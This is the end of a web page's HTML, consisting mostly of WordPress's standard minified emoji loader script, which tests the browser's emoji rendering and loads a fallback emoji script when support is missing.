const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://esurdmfiznf.exactdn.com/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>
